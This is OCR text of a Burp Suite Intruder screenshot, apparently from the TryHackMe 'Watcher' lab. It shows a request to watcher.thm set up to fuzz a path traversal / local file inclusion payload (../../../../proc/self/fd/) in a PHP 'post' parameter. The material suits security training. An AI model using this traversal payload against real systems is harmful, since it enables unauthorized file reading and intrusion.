 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://watcher.thm
1 GET /post.php?post=../../../../proc/self/fd/§§ HTTP/1.1
2 Host: watcher.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.6
9 Accept-Encoding: gzip, deflate, br
10 Connection: close
11
12